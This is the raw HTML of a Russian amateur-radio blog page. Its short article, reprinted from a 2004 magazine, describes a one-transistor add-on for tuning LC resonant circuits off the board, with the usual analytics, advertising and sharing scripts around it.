  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fizmeritelnye-pribory%2Fsxema-pristavki-dlya-nastrojki-konturov.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fizmeritelnye-pribory%2Fsxema-pristavki-dlya-nastrojki-konturov.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-97553" class="post-97553 post type-post status-publish format-standard hentry category-izmeritelnye-pribory tag-pribory-dlya-nastrojki">
              <header class="entry-header">
                <h1 class="entry-title">Схема приставки для настройки контуров</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">   При изготовлении радиоконструкций а именно <strong>приёмно-передающей аппаратуры</strong> а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью <strong>настройки</strong> <strong>колебательных контуров</strong> на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать <strong>резонанс контура</strong>, амплитуда которого может быть несколько милливольт, очень проблематично. Было бы неплохо настроить контур вне платы, а потом припаять на место.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">В данной статье приводится схема несложной приставки, позволяющей делать это без проблем.</span></em></p>
                <p><img decoding="async" class="wp-image-97552 alignleft" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%BF%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B8-%D0%BA%D0%BE%D0%BD%D1%82%D1%83%D1%80%D0%BE%D0%B2.jpg?resize=319%2C239&ssl=1" alt="" width="319" height="239" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1536%2C1152&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1200%2C900&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?w=1654&ssl=1 1654w" sizes="(max-width: 319px) 85vw, 319px" data-recalc-dims="1"> <strong><span style="font-family: arial, helvetica, sans-serif;">Схема приставки</span></strong> <em><span style="font-family: arial, helvetica, sans-serif;">показана на</span></em> <span style="font-family: arial, helvetica, sans-serif;"><strong>Рис.1</strong></span><em><span style="font-family: arial, helvetica, sans-serif;">. Она представляет собой <strong>усилитель РЧ</strong> на транзисторе без базового смещения и индикатор поля. При этом наблюдать за резонансом можно будет при помощи обычного мультиметра, переключённого на измерение малых напряжений, или, что значит лучше, ВЧ- осциллографа.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">  Переменное <strong>ВЧ напряжение</strong> от <strong>генератора ВЧ</strong> ( без модуляции ), амплитудой 1-2Vподаётся на вход усилительного каскада на транзисторе. На коллекторе транзистора выделяется <strong>ВЧ напряжение</strong>, которое излучается в пространство, и величина которого резко возрастает при вхождении контура в резонанс. Это излучение улавливается катушкой <strong>L1</strong> и детектируется детектором. На С2 появляется постоянное напряжение, которое подаётся на вход мультиметра.</span></em></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">Катушка <strong>L1</strong> изготавливается следующим образом. Монтаж планируют так чтобы оставить полную длину коллектора <strong>VT1</strong>. На этот вывод надевают толстостенную пластмассовую трубу диаметром около 10 мм и такой же длинны. На неё наматывают три витка провода ПЭВ 1,0.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Работая с приставкой нужно следить чтобы не настроить контур ошибочно на частоту гармоники. Поэтому, параметры контура должны быть предварительно просчитаны.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">  Много удобнее пользоваться <strong>ВЧ осциллографом</strong>, его вход подключают прямо к катушке <strong>L1</strong> ( детектор в этом случае не собирают ). На экране будет видна синусоида, по которой можно определить не только уровень сигнала ( вхождение в резонанс ), но и примерную частоту ( что бы понять на основную частоту контур настроен или на гармонику ).</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 12px;">автор Андреев С</span></span></strong><em><span style="font-family: arial, helvetica, sans-serif;">.</span></em></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 08 – 2004, стр. 16</span></strong></span></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html" data-a2a-title="Схема приставки для настройки контуров"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html" rel="bookmark"><time class="entry-date published" datetime="2020-02-27T21:44:28+03:00">27.02.2020</time><time class="updated" datetime="2021-10-20T17:15:01+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/izmeritelnye-pribory" rel="category tag">Измерительные приборы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/pribory-dlya-nastrojki" rel="tag">Приборы для настройки</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-indikatorov-polya/prostoj-indikator-napryazhyonnosti-polya.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Простой индикатор напряжённости поля</span></a>
                </div>
                <div class="nav-next">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/chetyryoxkanalnyj-usilitel-moshhnosti-na-tda7560.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Четырёхканальный усилитель мощности на TDA7560</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
          <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=1387b2c2633ae3a03b318cb9594e4fc4" id="gglnltcs_googletagmanager-js" async></script> 
          <script src="//" id="gglnltcs-tracking-script-js"></script> 
          <script id="gglnltcs-tracking-script-js-after">


          window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/izmeritelnye-pribory\/sxema-pristavki-dlya-nastrojki-konturov.html":97553};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"97553","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202431.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97553\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "97553" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
